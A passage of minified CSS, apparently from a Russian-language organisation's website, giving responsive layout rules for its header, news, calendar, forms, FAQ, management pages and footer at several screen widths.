a,.footer__block--contacts b{text-decoration:none;font-weight:600}.footer__block--contacts a{color:#fff;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;transition:.35s}.footer__block--contacts a:hover{-webkit-text-decoration-color:#fff;text-decoration-color:#fff}.footer__block--socials{display:flex;align-items:center}.footer__block--socials a{margin:0 15px;transition:.35s}.footer__block--socials a:hover{opacity:.5}.backgroundBottomBlock{z-index:-1;position:absolute;width:100%;height:270px;bottom:0;opacity:.2}.backgroundHeaderBlock{z-index:1;position:absolute;width:297px;height:100%;left:0}.backgroundHeaderBlock img{object-fit:cover}@media(min-width:1536px)and (max-width:2245px){.header__menu_sub{padding:32px 36px;min-width:460px;max-width:460px;margin-left:-230px}.header__menu_sub:after{height:18px;width:18px;top:-9px;left:calc(50% - 9px)}.header__menu_sub a{padding-left:20px;font-size:1.6rem;line-height:2.5rem;margin-bottom:4px}.header__menu_sub a:before{top:0;left:-10px}}@media(min-width:1735px)and (max-width:2050px){body{font-size:1.5rem}.header__wrap{padding:0 50px}.header__logo{font-size:1.3rem;flex:0 1 860px}.header__logo img{margin-right:40px;width:250px;height:auto}.header__btns{width:258px}.header__btns img{margin:0 18px;width:auto;height:24px}.header__menu_item>a{padding:24px 15px;font-size:1.7rem}.header__menu_item:first-child .header__menu_sub{margin-left:-42px}.header__menu_item:first-child .header__menu_sub:after{left:32px}.header__menu_item:nth-child(2) .header__menu_sub{margin-left:-42px}.header__menu_item:nth-child(2) .header__menu_sub:after{left:32px}.header__menu_sub{padding:32px 36px;min-width:460px;max-width:460px;margin-left:-230px}.header__menu_sub:after{height:18px;width:18px;top:-9px;left:calc(50% - 9px)}.header__menu_sub a{padding-left:20px;font-size:1.6rem;line-height:2.5rem;margin-bottom:4px}.header__menu_sub a:before{top:0;left:-10px}.search input{width:560px;height:54px;line-height:54px;text-indent:68px;top:-27px;left:-540px;font-size:1.6rem}.search--active button{left:-536px;top:-12px}.search__close{width:30px;height:30px;margin-left:155px;margin-top:1px}.search__close:after,.search__close:before{width:25px;height:1px;left:2px;top:13px}.search__item{margin-bottom:30px;padding-bottom:30px}.search__link{font-size:20px;margin-bottom:10px}.pagination__item{border:2px solid #c60c30;padding:2px 8px;margin-right:10px}.home h2{font-size:3rem;line-height:2.2rem;margin-bottom:40px}.home__news{flex:0 1 410px}.home__news h2 span{font-size:2.3rem}.home__news_item{margin-bottom:20px;padding-bottom:20px}.home__news_item img{margin-right:28px;width:125px!important;height:auto!important}.home__news_text{max-height:70px;line-height:17px}.home__news_date{font-size:1.3rem;margin-bottom:10px}.home__projects{flex:0 1 760px}.home__projects .swiper-button-next,.home__projects .swiper-button-prev{width:20px;height:20px;border-top:2px solid #fff;border-left:2px solid #fff;top:455px}.home__projects .swiper-button-prev{left:535px}.home__projects .swiper-button-next{right:45px}.home__project.swiper-slide{height:500px}.home__project_info{padding:16px 280px 16px 16px;min-height:120px}.home__project_info h3{font-size:2.6rem}.home__project_head{margin-bottom:10px}.home__project_count{right:80px;bottom:22px;font-size:7.4rem;line-height:7.6rem}.home__media_btns{padding-left:480px;margin-top:50px;margin-bottom:60px}.home__media_btns a{padding:14px 18px;margin-right:40px;font-size:1.8rem}.home__media_btns a img{margin-right:12px;width:40px}.home__today{width:165px;height:165px;box-shadow:5px 5px 15px rgba(0,0,0,.2);font-size:1.2rem;top:-24px;margin-left:-830px}.home__today:after{width:150px;height:150px}.home__today_day{font-size:2.6rem;line-height:3.2rem}.home__today_month_year{padding:0 12px 12px;margin-bottom:10px}.home__today_text{font-size:1.7rem;letter-spacing:-.06rem}.home__today_text--small{font-size:1.1rem;margin-bottom:10px}.home__calendar{padding:20px 0 65px}.home__calendar_next,.home__calendar_prev{width:20px;height:20px}.home__calendar_prev{margin-right:10px}.home__calendar_next{margin-left:10px}.home__calendar_curr{height:64px;padding:0 25px 0 30px}.home__calendar_curr img{margin-left:20px}.home__calendar_events{width:100%;margin:60px 0 25px}.home__calendar_events.swiper:after,.home__calendar_events.swiper:before{width:60px}.home__calendar_events .swiper-button-next,.home__calendar_events .swiper-button-prev{width:20px;height:20px;top:30px}.home__calendar_events .swiper-button-prev{margin-right:30px}.home__calendar_events .swiper-button-next{margin-left:30px}.home__calendar_event{font-size:1.6rem}.home__advantages{margin-bottom:85px;padding-right:105px;margin-right:100px}.home__advantages_items{width:780px;margin-bottom:50px}.home__advantages_items img{width:136px;height:268px}.home__advantages_btn{line-height:50px;padding:0 24px}.home__eticket{flex:0 1 460px}.home__eticket h2{font-size:2.2rem;margin-bottom:0}.home__eticket span{font-size:1.6rem;padding-right:150px}.home__eticket_link{padding:10px 0 0 85px;margin-bottom:55px}.home__eticket_link:after{width:62px;height:1px;top:60px}.home__eticket_link:before{width:28px;height:28px;top:46px;left:28px}.home__eticket_link img{width:340px;height:276px}.home__help_wrap{margin-bottom:90px}.home__help_top{margin-bottom:50px}.home__help_top h2{font-size:3rem;margin-bottom:0}.home__help_top a{margin-left:22px;line-height:12px}.home__help_text{padding:50px 44px;flex:0 1 620px;margin-right:100px}.home__help_text h3{font-size:1.7rem;margin-bottom:30px}.home__help_text p{line-height:3rem;font-size:1.7rem}.home__help_text a{margin-left:8px}.home__help_labels{font-size:2rem;margin:20px 0 30px}.home__help_labels a,.home__help_labels span{min-height:40px}.home__help_labels a{font-size:3rem;line-height:20px}.home__help_labels span.active:after{width:80px;left:-100px;top:20px}.home__partners h2{font-size:2.8rem;line-height:2rem;margin-top:10px;margin-bottom:30px}.home__partners_wrap{padding:40px 40px 70px}.page--fixed{padding-top:214px}.page--fixed .header__logo_small{padding:0 15px 0 50px}.page--fixed .header__btns{margin:0 50px 0 15px}.page__error{min-height:calc(100vh - 300px)}.page__error h1{margin:20px 0}.page__error_code{font-size:10rem;line-height:10rem}.page__error button{margin-left:20px;height:48px;line-height:48px;font-size:1.6rem;padding:0 25px}.container__wrap{width:1240px}.container__wrap--pt_small{padding-top:50px}.container__wrap--pt_middle{padding-top:65px}.container__wrap--pt_big{padding-top:80px}.article{padding:40px 0 20px;font-size:1.7rem}.article--vopros_predsedatelyu .predsedatel{top:86px;left:20px}.article--vopros_predsedatelyu .predsedatel p{padding-top:24px}.article--vopros_predsedatelyu .grid__col{margin-bottom:35px}.article--vopros_predsedatelyu .article__content{padding:0 180px 0 300px}.article--management .article__content{padding-left:40px}.article--kontakty .article__content h2{font-size:3.2rem}.article--kontakty .article__content .kontakty{max-width:1100px;margin:0 auto 80px}.article--kontakty .article__content .map iframe{width:560px;height:560px}.article--news .article__wrap{width:820px}.article--news .article__wrap .article__content--full{flex:0 0 820px}.article__wrap--strips{width:1194px}.article__wrap--faq,.article__wrap--newspaper{width:760px}.article__bredcrambs{margin:10px 0 45px;font-size:1.35rem}.article__bredcrambs a{margin-right:30px}.article__bredcrambs a:first-child{margin-left:8px}.article__bredcrambs a:after{width:18px;bottom:2px;right:-24px}.article__submenu{flex:0 0 300px;margin-right:60px}.article__submenu a{margin:4px 0 16px}.article__filter{margin-bottom:80px}.article__filter_date{height:54px;text-indent:12px;font-size:1.6rem;width:256px}.article__filter_date_icon{top:12px;right:12px}.article__filter_sep{margin:0 20px;font-size:2.8rem}.article__filter .react-datepicker-popper[data-placement^=bottom]{margin-top:10px}.article__filter .react-datepicker__close-icon{width:40px}.article__filter .react-datepicker__close-icon:after,.article__filter .react-datepicker__close-icon:before{height:15px;top:22px;left:13px}.article__content{flex:0 0 880px}.article__content h1{font-size:3rem;line-height:32px;margin-bottom:28px}.article__content p{padding-bottom:32px;line-height:24px}.article__content--full{flex:0 0 1300px}.article__content--strips{flex:0 0 1194px}.article__content--strips h1{margin-bottom:10px}.article__content--faq,.article__content--newspaper{flex:0 0 760px}.article__content--faq h1,.article__content--newspaper h1{margin-bottom:8px}.article__files_wrap{margin-bottom:18px}.article__files_size{margin-right:6px}.article__files_download img{margin-left:6px}.article__files_delete{margin-left:18px}.newspaper__item{flex-basis:calc(33.3333333333% - 20px);width:calc(33.3333333333% - 20px);margin-bottom:30px;padding-bottom:30px}.strips h2{padding:8px 12px;margin-bottom:18px}.strips h3{margin-bottom:18px;font-size:2.2rem}.strips__col{flex-grow:1;flex-shrink:1;flex-basis:calc(50% - 25px);max-width:calc(50% - 25px)}.strips .strips__img_container{min-height:280px;margin-bottom:18px}.strips .strips__img{width:572px}.form h3{margin:16px 0 28px;font-size:2.2rem}.form__label{padding-bottom:8px;font-size:1.5rem}.form input:not([type=checkbox]):not([type=file]){height:48px;line-height:48px}.form__select *{padding-top:0!important;padding-bottom:0!important;margin-top:0!important;margin-bottom:0!important;min-height:48px;line-height:48px!important}.form__label_star{padding:0 4px}.form textarea{line-height:22px}.form input:not([type=checkbox]):not([type=file]),.form textarea,.form__select{text-indent:10px}.form__accept_text{padding:10px 0}.form .accept_wrap{margin:30px 0;font-size:1.6rem}.form .accept_wrap input{margin-right:20px!important}.form .accept_text{padding:20px;margin-top:20px}.form button{height:48px;line-height:48px;font-size:1.6rem;padding:0 25px}.form input[type=checkbox]{width:28px;height:28px}.videos{width:720px}.videos__item{margin:0 0 80px}.videos__item h2{font-size:1.8rem;margin:30px 0}.videos__item iframe{width:720px}.faq__search_form{margin-bottom:30px}.faq__search_form input{height:48px;line-height:48px;padding-left:40px;font-size:1.8rem}.faq__search_form button{bottom:8px}.faq__answer{margin-bottom:60px;padding-bottom:70px}.faq__date{padding:30px 0}.btn{font-size:20px;line-height:18px;height:44px;padding:14px 20px 12px}.btn--big{padding:0 20px;line-height:60px;height:60px;font-size:22px}.btn--small{padding:2px 12px 0;line-height:44px;font-size:16px}.fotos__wrap{margin:35px 0}.fotos__img{width:300px;margin-right:48px}.fotos__img>picture>img{width:300px!important;height:auto!important}.fotos__count{margin-top:26px}.fotos__count img{margin-right:12px}.fotos__text{width:420px}.fotos__text,.fotos__text h2{font-size:1.7rem}.management,.predsedatel{margin:60px auto 10px}.management__item,.predsedatel__item{width:280px;margin:15px}.management__img,.predsedatel__img{margin-bottom:30px}.management__name,.predsedatel__name{font-size:1.7rem}.management__desc,.predsedatel__desc{font-size:1.6rem;margin:24px 0}.management__link,.predsedatel__link{font-size:1.4rem}.predsedatel__img{margin-right:48px;width:400px;height:auto}.predsedatel__text{width:340px}.predsedatel__name{font-size:2rem}.predsedatel__desc{font-size:1.7rem}.management__img{width:280px;height:373px}.events__item,.news__item{margin-bottom:50px}.events__img_wrap,.news__img_wrap{margin-right:30px;width:300px}.events__text a,.news__text a{margin-bottom:30px}.login h4{margin-bottom:20px}.login input{text-indent:10px;height:48px;width:300px}.login button{margin-left:20px;height:48px;line-height:48px;font-size:1.6rem;padding:0 25px}.modal__close{top:22px;right:10px}.modal__close:after{width:19px;height:3px;top:8px;right:0}.modal__close:before{width:3px;height:19px;top:0;right:8px}.modal__search_form>*{margin:10px}.modal__search_form input{height:44px;text-indent:10px}.modal p{margin:10px}.modal__wrapper{width:calc(100vw - 200px);height:calc(100vh - 200px);margin:100px 0 0 100px;padding:5px 15px 5px 5px;border-radius:10px}.modal__wrapper h1{padding:5px 10px 0}.modal__file{flex:1 1 300px;border-radius:8px;margin:10px;padding:10px}.modal__file_name{padding-bottom:4px}.modal__file_size{padding-left:10px}.footer{padding:80px 0}.footer__logo{width:110px;height:110px;box-shadow:10px 10px 29px rgba(0,0,0,.3);margin-right:10px}.footer__logo:hover{box-shadow:inset -25px -25px 50px rgba(0,0,0,.15),6px 6px 10px rgba(0,0,0,.3)}.footer__block{padding:0 35px;height:110px}.footer__block--copy{font-size:1.1rem;line-height:1.5rem;flex:0 1 350px}.footer__block--copy b{margin-top:20px}.footer__block--contacts{font-size:1.7rem;line-height:2.6rem}.footer__block--socials a{margin:0 15px}.footer__block--socials a img{width:34px;height:auto}}@media(min-width:1515px)and (max-width:1735px){body{font-size:1.4rem}.header__wrap{padding:0 40px}.header__logo{font-size:1.2rem;flex:0 1 820px}.header__logo img{margin-right:40px;width:250px;height:auto}.header__btns{width:220px}.header__btns img{margin:0 15px;width:auto;height:20px}.header__menu_item>a{padding:20px 12px;font-size:1.5rem}.header__menu_item:first-child .header__menu_sub{margin-left:-34px}.header__menu_item:first-child .header__menu_sub:after{left:24px}.header__menu_item:nth-child(2) .header__menu_sub{margin-left:-34px}.header__menu_item:nth-child(2) .header__menu_sub:after{left:24px}.header__menu_sub{padding:26px 30px 26px 35px;min-width:400px;max-width:400px;margin-left:-200px}.header__menu_sub:after{height:18px;width:18px;top:-9px;left:calc(50% - 9px)}.header__menu_sub a{padding-left:20px;font-size:1.5rem;line-height:2.2rem;margin-bottom:2px}.header__menu_sub a:before{top:0;left:-10px;font-size:1.5rem}.search input{width:480px;height:48px;line-height:48px;text-indent:68px;top:-25px;left:-465px;font-size:1.6rem}.search--active button{left:-462px;top:-12px}.search__close{width:30px;height:30px;margin-left:130px;margin-top:1px}.search__close:after,.search__close:before{width:25px;height:1px;left:2px;top:13px}.search__item{margin-bottom:30px;padding-bottom:30px}.search__link{font-size:20px;margin-bottom:10px}.pagination__item{border:2px solid #c60c30;padding:2px 8px;margin-right:10px}.home h2{font-size:2.6rem;line-height:2rem;margin-bottom:30px}.home__news{flex:0 1 390px}.home__news h2 span{font-size:2.3rem}.home__news_item{margin-bottom:10px;padding-bottom:10px}.home__news_item img{margin-right:20px;width:108px!important;height:auto!important}.home__news_text{max-height:58px;line-height:14px;font-size:1.4rem}.home__news_date{font-size:1.2rem;margin-bottom:10px}.home__projects{flex:0 1 640px}.home__projects .swiper-button-next,.home__projects .swiper-button-prev{width:18px;height:18px;border-top:2px solid #fff;border-left:2px solid #fff;top:346px}.home__projects .swiper-button-prev{left:450px}.home__projects .swiper-button-next{right:35px}.home__project.swiper-slide{height:384px}.home__project_info{padding:12px 280px 12px 12px;min-height:106px}.home__project_info h3{font-size:2.2rem}.home__project_head{margin-bottom:10px}.home__project_count{right:60px;bottom:16px;font-size:6.8rem;line-height:7rem}.home__media_btns{padding-left:440px;margin-top:40px;margin-bottom:50px}.home__media_btns a{padding:10px 16px;margin-right:30px;font-size:1.6rem}.home__media_btns a img{margin-right:10px;width:32px}.home__today{width:150px;height:150px;box-shadow:5px 5px 15px rgba(0,0,0,.2);font-size:1.2rem;top:-22px;margin-left:-710px}.home__today:after{width:136px;height:136px}.home__today_day{font-size:2.4rem;line-height:3rem}.home__today_month_year{padding:0 10px 8px;margin-bottom:8px}.home__today_text{font-size:1.6rem}.home__today_text--small{font-size:1rem;margin-bottom:8px}.home__calendar{padding:20px 0 65px}.home__calendar_next,.home__calendar_prev{width:18px;height:18px}.home__calendar_prev{margin-right:10px}.home__calendar_next{margin-left:10px}.home__calendar_curr{height:56px;padding:0 20px 0 25px}.home__calendar_curr img{margin-left:20px}.home__calendar_events{width:100%;margin:60px 0 25px}.home__calendar_events.swiper:after,.home__calendar_events.swiper:before{width:60px}.home__calendar_events .swiper-button-next,.home__calendar_events .swiper-button-prev{width:20px;height:20px;top:30px}.home__calendar_events .swiper-button-prev{margin-right:30px}.home__calendar_events .swiper-button-next{margin-left:30px}.home__calendar_event{font-size:1.6rem}.home__advantages{margin-bottom:50px;padding-right:85px;margin-right:80px}.home__advantages_items{width:680px;margin-bottom:40px}.home__advantages_items img{width:120px;height:236px}.home__advantages_btn{line-height:44px;padding:0 20px}.home__eticket{flex:0 1 460px}.home__eticket h2{font-size:2rem;margin-bottom:0}.home__eticket span{font-size:1.5rem;padding-right:120px}.home__eticket_link{padding:10px 0 0 75px;margin-bottom:55px}.home__eticket_link:after{width:52px;height:1px;top:60px}.home__eticket_link:before{width:22px;height:22px;top:49px;left:24px}.home__eticket_link img{width:320px;height:260px}.home__help_wrap{margin-bottom:70px}.home__help_top{margin-bottom:50px}.home__help_top h2{font-size:2.6rem;margin-bottom:0}.home__help_top a{margin-left:22px;line-height:12px}.home__help_text{padding:40px 38px;flex:0 1 560px;margin-right:80px}.home__help_text h3{font-size:1.2rem;margin-bottom:20px}.home__help_text p{line-height:2.8rem;font-size:1.6rem}.home__help_text a{margin-left:8px}.home__help_labels{font-size:2rem;margin:20px 0 30px}.home__help_labels a,.home__help_labels span{min-height:36px;font-size:1.6rem}.home__help_labels a{font-size:3rem;line-height:20px}.home__help_labels span.active:after{width:60px;left:-80px;top:18px}.home__partners h2{font-size:2.6rem;line-height:2rem;margin-top:10px;margin-bottom:30px}.home__partners_wrap{padding:30px 20px 60px}.home__partners_wrap img{zoom:.9}.page--fixed{padding-top:185px}.page--fixed .header__logo_small{padding:0 15px 0 40px}.page--fixed .header__btns{margin:0 40px 0 15px}.page__error{min-height:calc(100vh - 300px)}.page__error h1{margin:20px 0}.page__error_code{font-size:10rem;line-height:10rem}.page__error button{margin-left:20px;height:48px;line-height:48px;font-size:1.6rem;padding:0 25px}.container__wrap{width:1080px}.container__wrap--pt_small{padding-top:40px}.container__wrap--pt_middle{padding-top:50px}.container__wrap--pt_big{padding-top:60px}.article{padding:30px 0 20px;font-size:1.6rem}.article--vopros_predsedatelyu .predsedatel{top:48px;left:20px}.article--vopros_predsedatelyu .predsedatel img{width:200px;height:auto}.article--vopros_predsedatelyu .predsedatel p{padding-top:24px}.article--vopros_predsedatelyu .grid__col{margin-bottom:30px}.article--vopros_predsedatelyu .article__content{padding:0 50px 0 280px}.article--management .article__content{padding-left:40px}.article--kontakty .article__content h2{font-size:2.6rem}.article--kontakty .article__content .kontakty{max-width:980px;margin:0 auto 60px}.article--kontakty .article__content .map iframe{width:500px;height:500px}.article--news .article__wrap{width:820px}.article--news .article__wrap .article__content--full{flex:0 0 820px}.article__wrap--strips{width:1194px}.article__wrap--faq,.article__wrap--newspaper{width:760px}.article__bredcrambs{margin:10px 0 45px;font-size:1.35rem}.article__bredcrambs a{margin-right:30px}.article__bredcrambs a:first-child{margin-left:8px}.article__bredcrambs a:after{width:18px;bottom:2px;right:-24px}.article__submenu{flex:0 0 280px;margin-right:50px}.article__submenu a{margin:4px 0 16px}.article__filter{margin-bottom:80px}.article__filter_date{height:48px;text-indent:12px;font-size:1.6rem;width:256px}.article__filter_date_icon{top:12px;right:12px;width:22px;height:auto}.article__filter_sep{margin:0 20px;font-size:2.8rem}.article__filter .react-datepicker-popper[data-placement^=bottom]{margin-top:10px}.article__filter .react-datepicker__close-icon{width:40px}.article__filter .react-datepicker__close-icon:after,.article__filter .react-datepicker__close-icon:before{height:14px;top:20px;left:16px}.article__content{flex:0 0 880px}.article__content h1{font-size:2.8rem;line-height:30px;margin-bottom:24px}.article__content p{padding-bottom:24px;line-height:20px}.article__content--full{flex:0 0 1040px}.article__content--strips{flex:0 0 1194px}.article__content--strips h1{margin-bottom:10px}.article__content--faq,.article__content--newspaper{flex:0 0 760px}.article__content--faq h1,.article__content--newspaper h1{margin-bottom:8px}.article__files_wrap{margin-bottom:18px}.article__files_size{margin-right:6px}.article__files_download img{margin-left:6px}.article__files_delete{margin-left:18px}.newspaper__item{flex-basis:calc(33.3333333333% - 20px);width:calc(33.3333333333% - 20px);margin-bottom:30px;padding-bottom:30px}.strips{width:1080px}.strips h2{padding:8px 12px;margin-bottom:18px}.strips h3{margin-bottom:18px;font-size:2.2rem}.strips__col{flex-grow:1;flex-shrink:1;flex-basis:calc(50% - 25px);max-width:calc(50% - 25px)}.strips .strips__img_container{min-height:280px;margin-bottom:18px}.strips .strips__img{width:572px}.form h3{margin:14px 0 22px;font-size:2rem}.form__label{padding-bottom:8px;font-size:1.5rem}.form input:not([type=checkbox]):not([type=file]){height:48px;line-height:48px}.form__select *{padding-top:0!important;padding-bottom:0!important;margin-top:0!important;margin-bottom:0!important;min-height:48px;line-height:48px!important}.form__label_star{padding:0 4px}.form textarea{line-height:22px}.form input:not([type=checkbox]):not([type=file]),.form textarea,.form__select{text-indent:10px}.form__accept_text{padding:10px 0}.form .accept_wrap{margin:30px 0;font-size:1.6rem}.form .accept_wrap input{margin-right:20px!important}.form .accept_text{padding:20px;margin-top:20px}.form button{height:48px;line-height:48px;font-size:1.6rem;padding:0 25px}.form input[type=checkbox]{width:28px;height:28px}.videos{width:680px}.videos__item{margin:0 0 65px}.videos__item h2{font-size:1.8rem;margin:20px 0}.videos__item iframe{width:680px}.faq__search_form{margin-bottom:30px}.faq__search_form input{height:48px;line-height:48px;padding-left:40px;font-size:1.8rem}.faq__search_form button{bottom:8px}.faq__answer{margin-bottom:50px;padding-bottom:60px}.faq__date{padding:20px 0}.btn{font-size:16px;line-height:18px;height:44px;padding:14px 20px 12px}.btn--big{padding:0 20px;line-height:60px;height:60px;font-size:22px}.btn--small{padding:2px 12px 0;line-height:44px;font-size:16px}.fotos__wrap{margin:35px 0}.fotos__img{width:300px;margin-right:36px}.fotos__img>picture>img{width:300px!important;height:auto!important}.fotos__count{margin-top:20px}.fotos__count img{margin-right:12px}.fotos__text{width:400px}.fotos__text,.fotos__text h2{font-size:1.5rem}.management,.predsedatel{margin:60px auto 10px}.management__item,.predsedatel__item{width:240px;margin:15px}.management__img,.predsedatel__img{margin-bottom:20px}.management__name,.predsedatel__name{font-size:1.6rem}.management__desc,.predsedatel__desc{font-size:1.5rem;margin:24px 0}.management__link,.predsedatel__link{font-size:1.4rem}.predsedatel__img{margin-right:38px;width:320px;height:auto}.predsedatel__text{width:300px}.predsedatel__name{font-size:1.6rem}.predsedatel__desc{font-size:1.5rem}.management{margin:20px auto 10px}.management__img{width:240px;height:320px}.events__item,.news__item{margin-bottom:50px}.events__img_wrap,.news__img_wrap{margin-right:30px;width:300px}.events__text a,.news__text a{margin-bottom:30px}.login h4{margin-bottom:20px}.login input{text-indent:10px;height:48px;width:300px}.login button{margin-left:20px;height:48px;line-height:48px;font-size:1.6rem;padding:0 25px}.modal__close{top:22px;right:10px}.modal__close:after{width:19px;height:3px;top:8px;right:0}.modal__close:before{width:3px;height:19px;top:0;right:8px}.modal__search_form>*{margin:10px}.modal__search_form input{height:44px;text-indent:10px}.modal p{margin:10px}.modal__wrapper{width:calc(100vw - 200px);height:calc(100vh - 200px);margin:100px 0 0 100px;padding:5px 15px 5px 5px;border-radius:10px}.modal__wrapper h1{padding:5px 10px 0}.modal__file{flex:1 1 300px;border-radius:8px;margin:10px;padding:10px}.modal__file_name{padding-bottom:4px}.modal__file_size{padding-left:10px}.footer{padding:65px 0}.footer__logo{width:100px;height:100px;box-shadow:10px 10px 29px rgba(0,0,0,.3);margin-right:0}.footer__logo:hover{box-shadow:inset -25px -25px 50px rgba(0,0,0,.15),6px 6px 10px rgba(0,0,0,.3)}.footer__block{padding:0 30px;height:100px}.footer__block--copy{font-size:1rem;line-height:1.4rem;flex:0 1 310px}.footer__block--copy b{margin-top:20px}.footer__block--contacts{font-size:1.5rem;line-height:2.4rem}.footer__block--socials a{margin:0 12px}.footer__block--socials a img{width:30px;height:auto}}@media(min-width:1340px)and (max-width:1515px){body{font-size:1.4rem}.header__wrap{padding:0 40px}.header__logo{font-size:1.2rem;flex:0 1 820px}.header__logo img{margin-right:40px;width:250px;height:auto}.header__btns{width:180px}.header__btns img{margin:0 10px;width:auto;height:20px}.header__menu_item>a{padding:20px 10px;font-size:1.5rem}.header__menu_item:first-child .header__menu_sub{margin-left:-34px}.header__menu_item:first-child .header__menu_sub:after{left:24px}.header__menu_item:nth-child(2) .header__menu_sub{margin-left:-34px}.header__menu_item:nth-child(2) .header__menu_sub:after{left:24px}.header__menu_sub{padding:22px 20px 18px 30px;min-width:360px;max-width:360px;margin-left:-180px}.header__menu_sub:after{height:18px;width:18px;top:-9px;left:calc(50% - 9px)}.header__menu_sub a{padding-left:20px;font-size:1.4rem;line-height:2rem;margin-bottom:2px}.header__menu_sub a:before{top:0;left:-10px;font-size:1.5rem}.search input{width:460px;height:42px;line-height:42px;text-indent:48px;top:-22px;left:-450px;font-size:1.6rem}.search--active button{left:-445px;top:-11px}.search__close{width:30px;height:30px;margin-left:100px;margin-top:1px}.search__close:after,.search__close:before{width:25px;height:1px;left:2px;top:13px}.search__item{margin-bottom:30px;padding-bottom:30px}.search__link{font-size:20px;margin-bottom:10px}.pagination__item{border:2px solid #c60c30;padding:2px 8px;margin-right:10px}.home h2{font-size:2.4rem;line-height:2rem;margin-bottom:16px}.home__news{flex:0 1 400px}.home__news h2 span{font-size:2.3rem}.home__news_item{margin-bottom:10px;padding-bottom:10px}.home__news_item img{margin-right:20px;width:108px!important;height:auto!important}.home__news_text{max-height:58px;line-height:14px;font-size:1.4rem}.home__news_date{font-size:1.2rem;margin-bottom:10px}.home__projects{flex:0 1 630px}.home__projects .swiper-button-next,.home__projects .swiper-button-prev{width:18px;height:18px;border-top:2px solid #fff;border-left:2px solid #fff;top:342px}.home__projects .swiper-button-prev{left:453px}.home__projects .swiper-button-next{right:35px}.home__project.swiper-slide{height:378px}.home__project_info{padding:12px 280px 12px 12px;min-height:100px}.home__project_info h3{font-size:2rem}.home__project_head{margin-bottom:10px}.home__project_count{right:60px;bottom:14px;font-size:6rem;line-height:7rem}.home__media_btns{padding-left:450px;margin-top:40px;margin-bottom:50px}.home__media_btns a{padding:10px 16px;margin-right:30px;font-size:1.6rem}.home__media_btns a img{margin-right:10px;width:32px}.home__today{width:150px;height:150px;box-shadow:5px 5px 15px rgba(0,0,0,.2);font-size:1.2rem;top:-22px;margin-left:-680px}.home__today:after{width:136px;height:136px}.home__today_day{font-size:2.4rem;line-height:3rem}.home__today_month_year{padding:0 10px 8px;margin-bottom:8px}.home__today_text{font-size:1.6rem}.home__today_text--small{font-size:1rem;margin-bottom:8px}.home__calendar{padding:20px 0 65px}.home__calendar_next,.home__calendar_prev{width:16px;height:16px}.home__calendar_prev{margin-right:10px}.home__calendar_next{margin-left:10px}.home__calendar_curr{height:48px;padding:0 20px 0 25px}.home__calendar_curr img{margin-left:20px;width:26px;height:auto}.home__calendar_events{width:100%;margin:60px 0 25px}.home__calendar_events.swiper:after,.home__calendar_events.swiper:before{width:60px}.home__calendar_events .swiper-button-next,.home__calendar_events .swiper-button-prev{width:20px;height:20px;top:30px}.home__calendar_events .swiper-button-prev{margin-right:30px}.home__calendar_events .swiper-button-next{margin-left:30px}.home__calendar_event{font-size:1.6rem}.home__advantages{margin-bottom:50px;padding-right:85px;margin-right:80px}.home__advantages_items{width:620px;margin-bottom:30px}.home__advantages_items img{width:110px;height:auto}.home__advantages_btn{line-height:40px;padding:0 16px}.home__eticket{flex:0 1 460px}.home__eticket h2{font-size:2rem;margin-bottom:0}.home__eticket span{font-size:1.5rem;padding-right:120px}.home__eticket_link{padding:10px 0 0 75px;margin-bottom:55px}.home__eticket_link:after{width:52px;height:1px;top:60px}.home__eticket_link:before{width:22px;height:22px;top:49px;left:24px}.home__eticket_link img{width:320px;height:260px}.home__help_wrap{margin-bottom:70px}.home__help_top{margin-bottom:50px}.home__help_top h2{font-size:2.6rem;margin-bottom:0}.home__help_top a{margin-left:22px;line-height:12px}.home__help_text{padding:40px 38px;flex:0 1 560px;margin-right:80px}.home__help_text h3{font-size:1.6rem;margin-bottom:25px}.home__help_text p{line-height:2.4rem;font-size:1.6rem}.home__help_text a{margin-left:8px}.home__help_labels{font-size:2rem;margin:20px 0 30px}.home__help_labels a,.home__help_labels span{min-height:32px;font-size:1.6rem}.home__help_labels a{font-size:1.6rem;line-height:20px}.home__help_labels span.active:after{width:60px;left:-80px;top:18px}.home__partners h2{font-size:2.4rem;line-height:2rem;margin-top:10px;margin-bottom:20px}.home__partners_wrap{padding:20px 20px 45px}.home__partners_wrap img{zoom:.85}.page--fixed{padding-top:173px}.page--fixed .header__logo_small{padding:0 15px 0 40px}.page--fixed .header__btns{margin:0 40px 0 15px}.page__error{min-height:calc(100vh - 300px)}.page__error h1{margin:20px 0}.page__error_code{font-size:10rem;line-height:10rem}.page__error button{margin-left:20px;height:48px;line-height:48px;font-size:1.6rem;padding:0 25px}.container__wrap{width:1080px}.container__wrap--pt_small{padding-top:40px}.container__wrap--pt_middle{padding-top:50px}.container__wrap--pt_big{padding-top:60px}.article{padding:25px 0 10px;font-size:1.5rem}.article--vopros_predsedatelyu .predsedatel{top:60px;left:20px}.article--vopros_predsedatelyu .predsedatel img{width:200px;height:auto}.article--vopros_predsedatelyu .predsedatel p{padding-top:24px}.article--vopros_predsedatelyu .grid__col{margin-bottom:30px}.article--vopros_predsedatelyu .article__content{padding:0 50px 0 280px}.article--management .article__content{padding-left:40px}.article--kontakty .article__content h2{font-size:2.6rem}.article--kontakty .article__content .kontakty{max-width:960px;margin:0 auto 60px}.article--kontakty .article__content .map iframe{width:500px;height:500px}.article--news .article__wrap{width:820px}.article--news .article__wrap .article__content--full{flex:0 0 820px}.article__wrap--strips{width:1194px}.article__wrap--faq,.article__wrap--newspaper{width:760px}.article__bredcrambs{margin:10px 0 35px;font-size:1.35rem}.article__bredcrambs a{margin-right:30px}.article__bredcrambs a:first-child{margin-left:8px}.article__bredcrambs a:after{width:18px;bottom:2px;right:-24px}.article__submenu{flex:0 0 250px;margin-right:50px}.article__submenu a{margin:2px 0 14px}.article__filter{margin-bottom:80px}.article__filter_date{height:48px;text-indent:12px;font-size:1.6rem;width:256px}.article__filter_date_icon{top:12px;right:12px;width:22px;height:auto}.article__filter_sep{margin:0 20px;font-size:2.8rem}.article__filter .react-datepicker-popper[data-placement^=bottom]{margin-top:10px}.article__filter .react-datepicker__close-icon{width:40px}.article__filter .react-datepicker__close-icon:after,.article__filter .react-datepicker__close-icon:before{height:14px;top:20px;left:16px}.article__content{flex:0 0 820px}.article__content h1{font-size:2.6rem;line-height:28px;margin-bottom:20px}.article__content p{padding-bottom:24px;line-height:20px}.article__content--full{flex:0 0 1040px}.article__content--strips{flex:0 0 1194px}.article__content--strips h1{margin-bottom:10px}.article__content--faq,.article__content--newspaper{flex:0 0 720px}.article__content--faq h1,.article__content--newspaper 